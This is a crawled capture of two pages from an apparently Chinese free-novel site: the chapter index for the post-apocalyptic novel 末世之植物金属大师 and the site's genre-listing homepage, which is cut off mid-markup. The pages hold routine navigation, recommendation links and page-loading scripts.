

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rqwens.com/xiaoshuo/Ezux.html
body_size: 5138
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>末世之植物金属大师_七色奶豆_长篇_免费全文阅读- rqwens.com(瑞奇文库) </title><meta name="keywords" content="末世之植物金属大师_七色奶豆_长篇_免费全文阅读" /><meta name="description" content="《末世之植物金属大师》这本书真的很好看，希望大家能去看。七色奶豆的文笔很好，故事情节起伏井然有序。男女主互动情节很幽默。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.rqwens.com/xiaoshuo/Ezux.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="瑞奇文库" /><meta name="mobile-agent" content="format=xhtml; url=https://m.rqwens.com/xiaoshuo/Ezux.html" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_578bc0b2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:author" content="七色奶豆"/><meta property="og:novel:book_name" content="末世之植物金属大师"/><meta property="og:novel:category" content="末世危机"/><meta property="og:title" content="末世之植物金属大师"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:latest_chapter_url" content="https://rqwens.com/xiaoshuo/Ezux/1041.html"/><meta property="og:image" content="//d.rqwens.com/uppic/q/dK1.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:description" content="《末世之植物金属大师》这本书真的很好看，希望大家能去看。七色奶豆的文笔很好，故事情节起伏井然有序。男女主互动情节很幽默。"/><meta property="og:novel:read_url" content="https://rqwens.com/xiaoshuo/Ezux.html"/><meta property="og:novel:latest_chapter_name" content="第 1041 部分 末世之植物金属大师"/><meta property="og:url" content="https://rqwens.com/xiaoshuo/Ezux.html"/><meta property="og:novel:update_time" content="2018-07-20"/><script>var DIR='/',APP_NAME='瑞奇文库',FORM_HASH='49959e33g9es5j',TJN='tj',CDNV='318',TWPC='tw',CDN='https://23.224.199.82:63456/xcdn3/',CAD=0,COOKIE_PRE='897',ADN='od',TJ='N54897',DOMA='rqwens.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',xCoverList=[],TWMO='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.rqwens.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="瑞奇文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">瑞奇文库</span><span class="slogan">无弹窗、无广告的免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入书名、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/mianfeixuanhuan/">免费玄幻</a></li><li><a href="/mianfeixiuzhen/">免费修真</a></li><li><a href="/mianfeikehuan/">免费科幻</a></li><li><a href="/mianfeixuanyi/">免费悬疑</a></li><li><a href="/mianfeiyanqing/">免费言情</a></li><li><a href="/mianfeiyouxi/">免费游戏</a></li><li><a href="/mianfeijunshi/">免费军事</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/shuku/">更新作品</a></li><li><a href="/finish.html">全本作品</a></li><li><a href="/top.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.rqwens.com/xiaoshuo/Ezux.html" title="末世之植物金属大师">手机阅读《末世之植物金属大师》</a></div><a href="/">瑞奇文库</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/xiaoshuo/Ezux.html">末世之植物金属大师</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.rqwens.com/uppic/q/dK1.jpg?sm" author="七色奶豆" alt="末世之植物金属大师" /><span class="b"></span></div><div id="info"><h1>末世之植物金属大师</h1><p>作者：<a href="/zz/681Ke6va5e2HZe3Zb4eI.html" target="_blank">七色奶豆</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Ezux8" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Ezux8" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/Ezux/">TXT下载</a></p><p>更新时间：2018-07-20 03:32:54&nbsp;[共1041章] <p>最新：<a href="/xiaoshuo/Ezux/1041.html" title="">第 1041 部分</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">《<a href="/xiaoshuo/Ezux_1445709870.html">末世之植物金属大师</a>》这本书真的很好看，希望大家能去看。七色奶豆的文笔很好，故事情节起伏井然有序。男女主互动情节很幽默。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xiaoshuo/AgS.html" target="_blank" title="吞噬星空（精校）">吞噬星空（精校）</a><a href="/book/w7BNu75.html" title="君锡运" target="_blank">君锡运</a> (系统流) 、 <a href="/xiaoshuo/75039756.html" target="_blank" title="斗破从掠夺系统开始">斗破从掠夺系统开始</a> (奇幻小说) 、 <a href="/xiaoshuo/406774080.html" target="_blank" title="风流医生俏护士">风流医生俏护士</a><a href="/book/boRei3g.html" title="和庄镇领导班子" target="_blank">和庄镇领导班子</a> (都市小说) 、 <a href="/xiaoshuo/IzDc.html" target="_blank" title="脱下老师的裤子_高h">脱下老师的裤子_高h</a><a href="/book/9GE0TmG.html" title="他是预言家吗某圆的外面的世界" target="_blank">他是预言家吗某圆的外面的世界</a> (高辣小说) 、 <a href="/xiaoshuo/xOhc.html" target="_blank" title="（HP同人）hp无望的热恋">（HP同人）hp无望的热恋</a><a href="/book/x0GzI8J.html" title="龙钻破解版无限金币无限钻石" target="_blank">龙钻破解版无限金币无限钻石</a> (练功流) 、 <a href="/xiaoshuo/UfES.html" target="_blank" title="血砌王座">血砌王座</a><a href="/book/WaXefO7.html" title="校一花的贴身高手1075" target="_blank">校一花的贴身高手1075</a> (公主小说) 、 <a href="/xiaoshuo/xxOr.html" target="_blank" title="神豪从吹牛纳税开始">神豪从吹牛纳税开始</a> (HE小说) 、 <a href="/xiaoshuo/xxIW.html" target="_blank" title="灵台仙缘">灵台仙缘</a><a href="/book/XREetbd.html" title="蝴蝶跌落在你的指尖,你修好了它的翅膀出自哪里" target="_blank">蝴蝶跌落在你的指尖,你修好了它的翅膀出自哪里</a> (丹药升级) 、 <a href="/xiaoshuo/1761833656.html" target="_blank" title="从柯南开始重新做人">从柯南开始重新做人</a> (穿越小说) 、 <a href="/xiaoshuo/goIt.html" target="_blank" title="开局几个亿">开局几个亿</a><a href="/book/MVEZsJW.html" title="穿越恶龙 小说" target="_blank">穿越恶龙 小说</a> (都市小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《末世之植物金属大师》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xiaoshuo/Ezux/1041.html">第 1041 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1040.html">第 1040 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1039.html">第 1039 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1038.html">第 1038 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1037.html">第 1037 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1036.html">第 1036 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1035.html">第 1035 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1034.html">第 1034 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1033.html">第 1033 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1032.html">第 1032 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1031.html">第 1031 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1030.html">第 1030 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1029.html">第 1029 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1028.html">第 1028 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1027.html">第 1027 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1026.html">第 1026 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1025.html">第 1025 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1024.html">第 1024 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1023.html">第 1023 部分</a></dd><dd><a href="/xiaoshuo/Ezux/1022.html">第 1022 部分</a></dd><dt>《末世之植物金属大师》 正文 </dt><dd><a href="/xiaoshuo/Ezux/1.html">第 1 部分</a></dd><dd><a href="/xiaoshuo/Ezux/2.html">第 2 部分</a></dd><dd><a href="/xiaoshuo/Ezux/3.html">第 3 部分</a></dd><dd><a href="/xiaoshuo/Ezux/4.html">第 4 部分</a></dd><dd><a href="/xiaoshuo/Ezux/5.html">第 5 部分</a></dd><dd><a href="/xiaoshuo/Ezux/6.html">第 6 部分</a></dd><dd><a href="/xiaoshuo/Ezux/7.html">第 7 部分</a></dd><dd><a href="/xiaoshuo/Ezux/8.html">第 8 部分</a></dd><dd><a href="/xiaoshuo/Ezux/9.html">第 9 部分</a></dd><dd><a href="/xiaoshuo/Ezux/10.html">第 10 部分</a></dd><dd><a href="/xiaoshuo/Ezux/11.html">第 11 部分</a></dd><dd><a href="/xiaoshuo/Ezux/12.html">第 12 部分</a></dd><dd><a href="/xiaoshuo/Ezux/13.html">第 13 部分</a></dd><dd><a href="/xiaoshuo/Ezux/14.html">第 14 部分</a></dd><dd><a href="/xiaoshuo/Ezux/15.html">第 15 部分</a></dd><dd><a href="/xiaoshuo/Ezux/16.html">第 16 部分</a></dd><dd><a href="/xiaoshuo/Ezux/17.html">第 17 部分</a></dd><dd><a href="/xiaoshuo/Ezux/18.html">第 18 部分</a></dd><dd><a href="/xiaoshuo/Ezux/19.html">第 19 部分</a></dd><dd><a href="/xiaoshuo/Ezux/20.html">第 20 部分</a></dd><dd><a href="/xiaoshuo/Ezux/21.html">第 21 部分</a></dd><dd><a href="/xiaoshuo/Ezux/22.html">第 22 部分</a></dd><dd><a href="/xiaoshuo/Ezux/23.html">第 23 部分</a></dd><dd><a href="/xiaoshuo/Ezux/24.html">第 24 部分</a></dd><dd><a href="/xiaoshuo/Ezux/25.html">第 25 部分</a></dd><dd><a href="/xiaoshuo/Ezux/26.html">第 26 部分</a></dd><dd><a href="/xiaoshuo/Ezux/27.html">第 27 部分</a></dd><dd><a href="/xiaoshuo/Ezux/28.html">第 28 部分</a></dd><dd><a href="/xiaoshuo/Ezux/29.html">第 29 部分</a></dd><dd><a href="/xiaoshuo/Ezux/30.html">第 30 部分</a></dd><dd><a href="/xiaoshuo/Ezux/31.html">第 31 部分</a></dd><dd><a href="/xiaoshuo/Ezux/32.html">第 32 部分</a></dd><dd><a href="/xiaoshuo/Ezux/33.html">第 33 部分</a></dd><dd><a href="/xiaoshuo/Ezux/34.html">第 34 部分</a></dd><dd><a href="/xiaoshuo/Ezux/35.html">第 35 部分</a></dd><dd><a href="/xiaoshuo/Ezux/36.html">第 36 部分</a></dd><dd><a href="/xiaoshuo/Ezux/37.html">第 37 部分</a></dd><dd><a href="/xiaoshuo/Ezux/38.html">第 38 部分</a></dd><dd><a href="/xiaoshuo/Ezux/39.html">第 39 部分</a></dd><dd><a href="/xiaoshuo/Ezux/40.html">第 40 部分</a></dd><dd><a href="/xiaoshuo/Ezux/41.html">第 41 部分</a></dd><dd><a href="/xiaoshuo/Ezux/42.html">第 42 部分</a></dd><dd><a href="/xiaoshuo/Ezux/43.html">第 43 部分</a></dd><dd><a href="/xiaoshuo/Ezux/44.html">第 44 部分</a></dd><dd><a href="/xiaoshuo/Ezux/45.html">第 45 部分</a></dd><dd><a href="/xiaoshuo/Ezux/46.html">第 46 部分</a></dd><dd><a href="/xiaoshuo/Ezux/47.html">第 47 部分</a></dd><dd><a href="/xiaoshuo/Ezux/48.html">第 48 部分</a></dd><dd><a href="/xiaoshuo/Ezux/49.html">第 49 部分</a></dd><dd><a href="/xiaoshuo/Ezux/50.html">第 50 部分</a></dd><dd><a href="/xiaoshuo/Ezux/51.html">第 51 部分</a></dd><dd><a href="/xiaoshuo/Ezux/52.html">第 52 部分</a></dd><dd><a href="/xiaoshuo/Ezux/53.html">第 53 部分</a></dd><dd><a href="/xiaoshuo/Ezux/54.html">第 54 部分</a></dd><dd><a href="/xiaoshuo/Ezux/55.html">第 55 部分</a></dd><dd><a href="/xiaoshuo/Ezux/56.html">第 56 部分</a></dd><dd><a href="/xiaoshuo/Ezux/57.html">第 57 部分</a></dd><dd><a href="/xiaoshuo/Ezux/58.html">第 58 部分</a></dd><dd><a href="/xiaoshuo/Ezux/59.html">第 59 部分</a></dd><dd><a href="/xiaoshuo/Ezux/60.html">第 60 部分</a></dd><dd><a href="/xiaoshuo/Ezux/61.html">第 61 部分</a></dd><dd><a href="/xiaoshuo/Ezux/62.html">第 62 部分</a></dd><dd><a href="/xiaoshuo/Ezux/63.html">第 63 部分</a></dd><dd><a href="/xiaoshuo/Ezux/64.html">第 64 部分</a></dd><dd><a href="/xiaoshuo/Ezux/65.html">第 65 部分</a></dd><dd><a href="/xiaoshuo/Ezux/66.html">第 66 部分</a></dd><dd><a href="/xiaoshuo/Ezux/67.html">第 67 部分</a></dd><dd><a href="/xiaoshuo/Ezux/68.html">第 68 部分</a></dd><dd><a href="/xiaoshuo/Ezux/69.html">第 69 部分</a></dd><dd><a href="/xiaoshuo/Ezux/70.html">第 70 部分</a></dd><dd><a href="/xiaoshuo/Ezux/71.html">第 71 部分</a></dd><dd><a href="/xiaoshuo/Ezux/72.html">第 72 部分</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xiaoshuo/Ezux/list_1.html">首页</a><a href="/xiaoshuo/Ezux/list_1.html">上一页</a><b>1</b><a href="/xiaoshuo/Ezux/list_2.html">2</a><a href="/xiaoshuo/Ezux/list_3.html">3</a><a href="/xiaoshuo/Ezux/list_4.html">4</a><a href="/xiaoshuo/Ezux/list_5.html">5</a><a href="/xiaoshuo/Ezux/list_2.html">下一页</a><a href="/xiaoshuo/Ezux/list_15.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xiaoshuo/AIZ.html" target="_blank" title="18岁的少年">18岁的少年</a>、 <a href="/xiaoshuo/fEqD.html" target="_blank" title="老婆的性感开发之旅">老婆的性感开发之旅</a>、 <a href="/xiaoshuo/rftd.html" target="_blank" title="（我们的少年时代同人）向北">（我们的少年时代同人）向北</a>、 <a href="/xiaoshuo/A6fw.html" target="_blank" title="逆天亡灵法师">逆天亡灵法师</a>、 <a href="/xiaoshuo/UZtt.html" target="_blank" title="我的贴身女保镖">我的贴身女保镖</a>、 <a href="/book/0D75uJq.html" title="赫连飞" target="_blank">赫连飞</a>、 <a href="/xiaoshuo/fTEw.html" target="_blank" title="风流少年俏萝莉">风流少年俏萝莉</a>、 <a href="/xiaoshuo/1629578646.html" target="_blank" title="都市之兵王归来">都市之兵王归来</a>、 <a href="/xiaoshuo/930538982.html" target="_blank" title="荒诞推演游戏">荒诞推演游戏</a>、 <a href="/xiaoshuo/8zO.html" target="_blank" title="十日黑暗将至">十日黑暗将至</a>、 <a href="/book/arxVfe.html" title="楼晏" target="_blank">楼晏</a>、 <a href="/xiaoshuo/zY6c.html" target="_blank" title="（倚天同人）重生倚天之北冥神功">（倚天同人）重生倚天之北冥神功</a>、 <a href="/book/ANg5tJa.html" title="鲜核问题六方会谈的六方指的是" target="_blank">鲜核问题六方会谈的六方指的是</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⒈ 瑞奇文库提示：如发现《末世之植物金属大师》章节错误/欠更/缺少/内容违规/重复，可联系站点。 </p><p>⒉ 《末世之植物金属大师》是作者：<A href="/zz/681Ke6va5e2HZe3Zb4eI.html">七色奶豆</a>其中一部优秀的末世小说小说，网友转载到本站（rqwens.com）只是为了宣传，让更多读者欣赏。</p><p>⒊ 如果您发现有小说<b>末世之植物金属大师</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>⒋ 如果您发现末世之植物金属大师内容有与法律抵触之处，请马上向本站举报，瑞奇文库需要您们的建议和支持！ </p></p><p>*. <a href="/xiaoshuo/Ezux_1445709870.html">末世之植物金属大师最新章节_未来、末世、凡人流_七色奶豆_全文无广告免费阅读</a>/<span class="gray">2019-09-18 03:47:40</span></p><p>*. <a href="/k/7no7j91eq8r.html">（未来、末世、凡人流）末世之植物金属大师_全集最新列表_七色奶豆_第一时间更新_张强,梁文娜,子秋</a>/<span class="gray">2018-05-28 19:59:11</span></p><p>*. <a href="/xiaoshuo/Ezux_1030169902.html">末世之植物金属大师_免费阅读 张强,梁文娜,子秋_全集TXT下载</a>/<span class="gray">2017-11-28 20:31:00</span></p><p>*. <a href="/xiaoshuo/Ezux_212995550.html">末世之植物金属大师_最新章节 张强,梁文娜,子秋_第一时间更新</a>/<span class="gray">2019-08-25 07:05:55</span></p><p>*. <a href="/xiaoshuo/Ezux_53400150.html">末世之植物金属大师全文免费阅读_未来、末世、凡人流_七色奶豆_第一时间更新</a>/<span class="gray">2017-08-28 17:05:01</span></p></div></div><script src="/click/Ezux"></script><script src="/8es/318.baidunnun"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.rqwens.com/">瑞奇文库</a>(rqwens.com) All Rights Reserved. <a href="//tw.rqwens.com" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/pmailCW8DD.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="40.666ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rqwens.com/?FROM=bjs&u=BJS
body_size: 7226
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>瑞奇文库-精彩小说每天更新瑞奇阅读网_瑞奇文学网_瑞奇小说网</title><meta name="keywords" content="瑞奇文库-精彩小说每天更新瑞奇阅读网_瑞奇文学网_瑞奇小说网" /><meta name="description" content="瑞奇文库是海量免费小说网站，拥有大量免费玄幻、免费修真、免费科幻、免费悬疑、免费言情、免费游戏以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.rqwens.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="瑞奇文库" /><meta name="mobile-agent" content="format=xhtml; url=https://m.rqwens.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_578bc0b2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var DIR='/',APP_NAME='瑞奇文库',FORM_HASH='890c0a28g9es5k',TJN='tj',CDNV='318',TWPC='tw',CDN='https://23.224.199.82:63456/xcdn3/',CAD=0,COOKIE_PRE='897',ADN='od',TJ='N54897',DOMA='rqwens.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',xCoverList=[],TWMO='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.rqwens.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="瑞奇文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">瑞奇文库</span><span class="slogan">无弹窗、无广告的免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入书名、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/mianfeixuanhuan/">免费玄幻</a></li><li><a href="/mianfeixiuzhen/">免费修真</a></li><li><a href="/mianfeikehuan/">免费科幻</a></li><li><a href="/mianfeixuanyi/">免费悬疑</a></li><li><a href="/mianfeiyanqing/">免费言情</a></li><li><a href="/mianfeiyouxi/">免费游戏</a></li><li><a href="/mianfeijunshi/">免费军事</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/shuku/">更新作品</a></li><li><a href="/finish.html">全本作品</a></li><li><a href="/top.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"></div><div class="r"><h2>热门小说</h2><ul></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>免费玄幻</h2><div class="top"><div class="image"><a href="/xiaoshuo/D9xc.html" target="_blank" title="作为龙，组织派我守海[种田]"><img data-lazy="//d.rqwens.com/uppic/t/glPF.jpg?sm" alt="作为龙，组织派我守海[种田]" author="月寂烟雨" /></a></div><dl><dt><a href="/xiaoshuo/D9xc.html" title="作为龙，组织派我守海[种田]">作为龙，组织派我守海[种田]</a></dt><dd>晋江VIP完结 总书评数：16666 当前被收藏数：52755 营养液数：76253 文章积分：538,946,432 《作为龙，组织...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/8MoA.html" title="两界搬运工">两界搬运工</a>/石闻</li><li><a href="/xiaoshuo/fYIv.html" title="小丧尸他不想挨打/我的崽崽们不可能都是大佬">小丧尸他不想挨打/我的崽崽们不可能都是大佬</a>/采采来了</li><li><a href="/xiaoshuo/aCWq.html" title="攻略白切黑反派的正确方式[穿书]/攻略病娇反派的正确姿势[穿书]">攻略白切黑反派的正确方式[穿书]/攻略病娇反派的正确姿势[穿书]</a>/躺春茶</li><li><a href="/xiaoshuo/zvKD.html" title="战王鬼妃">战王鬼妃</a>/九条尾巴的猫妖</li><li><a href="/xiaoshuo/gwgT.html" title="星际争霸之破杀者">星际争霸之破杀者</a>/心灯燃烧者</li><li><a href="/xiaoshuo/UaY.html" title="都市花盗">都市花盗</a>/疯狂流氓</li><li><a href="/xiaoshuo/Uqcr.html" title="修罗武尊">修罗武尊</a>/醉卧红尘</li><li><a href="/xiaoshuo/x5c8.html" title="白猫Omega和黑豹Alpha">白猫Omega和黑豹Alpha</a>/古花猫</li><li><a href="/xiaoshuo/6udP.html" title="结婚之后我终于吃饱了">结婚之后我终于吃饱了</a>/百户千灯</li><li><a href="/xiaoshuo/dvgy.html" title="奇特的雄虫崽崽">奇特的雄虫崽崽</a>/积雪下的黑猫</li></ul></div><div class="content"><h2>免费修真</h2><div class="top"><div class="image"><a href="/xiaoshuo/xzgc.html" target="_blank" title="满级大佬穿回病弱千金"><img data-lazy="//d.rqwens.com/uppic/q/dolb.jpg?sm" alt="满级大佬穿回病弱千金" author="历遐" /></a></div><dl><dt><a href="/xiaoshuo/xzgc.html" title="满级大佬穿回病弱千金">满级大佬穿回病弱千金</a></dt><dd>晋江VIP完结 总点击数：3544 总书评数：222 当前被收藏数：2421 营养液数：250 文章积分：26,663,924 文案：...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/Stfx.html" title="病娇反派正确喂养方式 ">病娇反派正确喂养方式 </a>/类似瓜子</li><li><a href="/xiaoshuo/Ko6.html" title="傲剑凌云">傲剑凌云</a>/小刀锋利</li><li><a href="/xiaoshuo/anhv.html" title="修罗天尊（作者：师小生）">修罗天尊（作者：师小生）</a>/师小生</li><li><a href="/xiaoshuo/xudx.html" title="炮灰攻翻车之后[穿书]">炮灰攻翻车之后[穿书]</a>/摘星怪</li><li><a href="/xiaoshuo/1960207603.html" title="遮天">遮天</a>/辰东</li><li><a href="/xiaoshuo/daaA.html" title="穿越兽世：与狼夫同居的日子">穿越兽世：与狼夫同居的日子</a>/溜溜2019</li><li><a href="/xiaoshuo/chfd.html" title="与君同归">与君同归</a>/漱己</li><li><a href="/xiaoshuo/toID.html" title="囚春山">囚春山</a>/曲小蛐</li><li><a href="/xiaoshuo/8PEu.html" title="军王教官之贪财女相师">军王教官之贪财女相师</a>/相思如风</li><li><a href="/xiaoshuo/fUMt.html" title="和师尊的剑私奔后">和师尊的剑私奔后</a>/忆沐</li></ul></div><div class="content"><h2>免费科幻</h2><div class="top"><div class="image"><a href="/xiaoshuo/anJ.html" target="_blank" title="[末世]重生之完美女神"><img data-lazy="//d.rqwens.com/uppic/A/NmBf.jpg?sm" alt="[末世]重生之完美女神" author="满墙花开" /></a></div><dl><dt><a href="/xiaoshuo/anJ.html" title="[末世]重生之完美女神">[末世]重生之完美女神</a></dt><dd>晋江VIP完结 总点击数：379606 总书评数：449 当前被收藏数：1870 文章积分：18,011,798 文案 就算在末世也要...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/DPMc.html" title="温柔崩坏">温柔崩坏</a>/匿名咸鱼</li><li><a href="/xiaoshuo/zMCS.html" title="漂亮的她">漂亮的她</a>/耿灿灿</li><li><a href="/xiaoshuo/dxJN.html" title="三位大佬氪金的闺女钻出来了">三位大佬氪金的闺女钻出来了</a>/词喻</li><li><a href="/xiaoshuo/89Wy.html" title="元帅请淡定[星际]">元帅请淡定[星际]</a>/莫土</li><li><a href="/xiaoshuo/z8Py.html" title="灵异案件">灵异案件</a>/惜花怜月</li><li><a href="/xiaoshuo/xTxT.html" title="今天我成人了喵[快穿]">今天我成人了喵[快穿]</a>/苏之灼</li><li><a href="/xiaoshuo/dY8w.html" title="逃婚之后gl">逃婚之后gl</a>/玄笺</li><li><a href="/xiaoshuo/xwNr.html" title="（漫威同人）美漫世界的武者">（漫威同人）美漫世界的武者</a>/喜爱吃黄瓜</li><li><a href="/xiaoshuo/1038388062.html" title="从召唤恶魔开始无敌">从召唤恶魔开始无敌</a>/竹鱼</li><li><a href="/xiaoshuo/AyOI.html" title="家养一只吸血鬼GL">家养一只吸血鬼GL</a>/若沁</li></ul></div><div class="content"><h2>免费悬疑</h2><div class="top"><div class="image"><a href="/xiaoshuo/K5Or.html" target="_blank" title="一品毒妻：夫君，请自重！"><img data-lazy="//d.rqwens.com/uppic/l/yfi.jpg?sm" alt="一品毒妻：夫君，请自重！" author="颜江灯塔" /></a></div><dl><dt><a href="/xiaoshuo/K5Or.html" title="一品毒妻：夫君，请自重！">一品毒妻：夫君，请自重！</a></dt><dd>红袖添香VIP完结 196.6万字 738总收藏 9.42万总点击 苏秋雨觉得她肯定救了一个祸害，在家祸害她，出门祸害整个大魏国。 …...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/U6Jt.html" title="鬼都怕我">鬼都怕我</a>/初一大白</li><li><a href="/xiaoshuo/369597282.html" title="顶级神豪">顶级神豪</a>/北辰本尊</li><li><a href="/xiaoshuo/cMZU.html" title="颤栗乐园">颤栗乐园</a>/如影随形</li><li><a href="/xiaoshuo/cuyq.html" title="姑获鸟之夏">姑获鸟之夏</a>/京极夏彦</li><li><a href="/xiaoshuo/tYAw.html" title="诡舍">诡舍</a>/夜来风雨声丶</li><li><a href="/xiaoshuo/wMoc.html" title="我在灵异位面充当捉鬼高人（直播）">我在灵异位面充当捉鬼高人（直播）</a>/苏梦期</li><li><a href="/xiaoshuo/863598778.html" title="蠢贼">蠢贼</a>/长弓难鸣</li><li><a href="/xiaoshuo/zIA9.html" title="史上最强店主">史上最强店主</a>/南极烈日</li><li><a href="/xiaoshuo/c8A5.html" title="冥婚阴坟">冥婚阴坟</a>/乔子轩</li><li><a href="/xiaoshuo/8yAP.html" title="捡个萝莉当老婆">捡个萝莉当老婆</a>/本人杨建东</li></ul></div><div 